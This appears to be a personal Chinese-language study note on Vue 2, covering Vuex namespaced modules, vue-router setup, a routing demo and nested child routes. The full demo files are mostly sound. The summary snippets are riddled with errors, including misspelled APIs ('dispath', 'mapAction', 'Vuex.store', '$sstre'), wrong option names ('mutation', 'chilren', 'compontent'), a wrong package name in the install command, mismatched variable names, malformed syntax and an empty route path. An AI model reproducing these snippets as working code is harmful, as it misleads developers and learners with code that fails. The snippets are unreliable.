
4.vuex模块化+命名空间
- 目的:让代码更加好维护,让多种数据分类更加明确
步骤一:修改store.js
const countAbout={
namespaced:true,//开启命名空间
state:{},
mutation:{},
action:{},
getters{}
}
const PersonAbout={
namespaced:true,//开启命名空间
state:{},
mutation:{},
action:{},
getters{}
}
const store=new Vuex.store({
modules:{
countAbout,
personAbout
}
})
开启命名空间后,组件中读取state数据
//方法一,自己直接读取
this.$sstre.state.personAbout.list
//方法二,借助mapState读取
...mapState('countAbout',['sum','name','hobby'])
组件中读取getters数据
//方法一,自己直接读取
this.$store.getters['personAbout/fistPersonName']
//方法二,借助mapGetter读取
...mapGetters('countAbout',['bigSum'])
开启命名空间后,组件中调用dispatch
//自己直接dispath
this.$store.dispath('personAbout/addPersonWang',person)
//借助mapAction
...mapAction('coutnAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
开启命名空间后,组件中调用commit
//自己调用
this.$store.commit('personAbout/add_person',person)
//借助mapMutation
...mapMutation('countAbout',{increment:'JIA'})
60.vue路由
一,路由的理解
什么是路由?
1.一个路由就是一组映射关系(key-value)
2.key为路径,value可能是function或component
路由分类:
1.后端路由:
-
理解:value是function,用于处理客户端提交的请求
-
工作过程:服务器接收到一个请求时,根据请求路径找到匹配的函数来处理请求,返回响应数据
2.前端路由
- 理解:value是component,用于展示页面内容
- 工作过程:当浏览器的路径改变时,对应的组件就会显示
二,vue-router的理解
vue的一个插件库,专门用来实现SPA应用
三,对SPA应用的理解
- 单页web应用(single page web application )
- 整个应用只有一个完整的页面
- 点击页面的导航链接不会刷新页面,只会做页面的局部更新
- 数据需要通过Ajax请求获取
四,vue的相关使用
1.安装vue-router,命令:npm i vue_router
2.应用插件:Vue.use(VueRouter)
3.编写router配置项
//引入vueRouter
import VueRouter from 'vue-router'
//引入要显示的组件
import home from '../comonents/home'
//创建router实例对象,去管理一组一组的路由规则
const roter = new VueRouter({
routes:[
{
path:'abouts',
component:About
},
{
path:'/home',
compontent:Home
}
]
})
//暴露router
export default router
4.实现切换(active-class可配置高亮样式)
<router-link acitv-class="active" to="/about">About</router-link>
5.指定展示位置
<router-view><router-view/>
五,Vue路由案例
//router文件夹下的index.js文件
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../components/homeRouter'
import AboutRouter from '../components/aboutRouter'
// 创建并暴露一个路由器
export default new VueRouter({
routes: [
{
path:'/about',
component:AboutRouter
},
{
path:'/home',
component:homeRouter
}
]
})
//main.js
import Vue from 'vue'
import App from './app.vue'
// 引入store
import store from './store/index'
// 引入VueRouter
import VueRouter from 'vue-router'
// 引入路由器
import router from './router'
// 关闭Vue的生产提示
Vue.config.productionTip = false
// 应用创建
Vue.use(VueRouter)
new Vue({
store,
router:router,
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus=this
}
}).$mount('#app')
//app.vue
<template>
<div class="all">
<div class="page-header">
<h2>Vue Router Demo</h2>
</div>
<div class="page-body">
<div class="row">
<div class="list-group">
<!-- 原始HTML中我们使用a标签实现页面的跳转 -->
<!-- <a href="./about.html">About</a> -->
<!-- <a href="./home.html">Home</a> -->
<!-- Vue中借助router-link标签实现路由的切换 -->
<router-link to="/about" >About</router-link>
<router-link to="/home" >Home</router-link>
</div>
</div>
<div class="panel">
<!-- 指定组件的呈现位置 -->
<router-view></router-view>
</div>
</div>
</div>
</template>
<script>
export default({
name:'App',
})
</script>
<style scoped>
a{
text-decoration: none;
}
.list-group a{
display: block;
width: 100px;
border: 2px solid gray;
}
a:hover{
background-color: skyblue;
}
.page-body{
display: flex;
}
</style>
//aboutRouter.vue
<template>
<div>
<h3>我是about的内容</h3>
</div>
</template>
<script>
export default {
name:'aboutRouter'
}
</script>
<style>
</style>
//homeRouter.vue
<template>
<div>
<h3>我是home的内容</h3>
</div>
</template>
<script>
export default {
name:'homeRouter'
}
</script>
<style>
</style>

六,Vue中几个注意点
- 路由器显示组件通常存放在page文件夹,一般组件通常存放在component文件夹
- 通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载
- 每个组件都有自己的$route属性,里面存储着自己的路由消息
- 整个应用只有一个router,可以通过组件的$router属性获取到
61.嵌套(多级)路由
1.配置路由规则,使用children配置项:
router:[
{
path:'/about',
component:About,
},
{
path:
component:Home,
//通过children配置子路由
chilren:{
path:'news',//此处一定不要写:/new
component:News
},
{
path:'message',//此处一定不要写:/message
component:Message
}
}
]
2.跳转(要写完整路径)
<router-link to="home/news">News<router-link>
//router中的index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
// 创建并暴露一个路由器
export default new VueRouter({
routes: [
{
path:'/about',
component:AboutRouter
},
{
path:'/home',
// 二级路由
component:homeRouter,
children:[
{
path:'news',
component:News,
},
{
path:'message',
component:Message,
}
]
}
]
})
//homeRouter.vue
<template>
<div>
<h3>我是home的内容</h3>
<div>
<ul class="nav-tabs">
<li>
<router-link to="/home/news">News</router-link>
</li>
<li>
<router-link to="/home/message">Message</router-link>
</li>
</ul>
<router-view></router-view>
</div>
</div>
</template>
<script>
export default {
name:'homeRouter'
}
</script>
<style>
</style>
//MessageRouter.vue
<template>
<div>
<ul>
<li>
<a href="">message001</a>
</li>
<li>
<a href="">message002</a>
</li>
<li>
<a href="">message003</a>
</li>
</ul>
</div>
</template>
<script>
export default {
name:'MessageRouter'
}
</script>
<style>
</style>
//newRouter.vue
<template>
<div>
<ul>
<li>
<a href="">New001</a>
</li>
<li>
<a href="">New002</a>
</li>
<li>
<a href="">New003</a>
</li>
</ul>
</div>
</template>
<script>
export default {
}
</script>
<style>
</style>
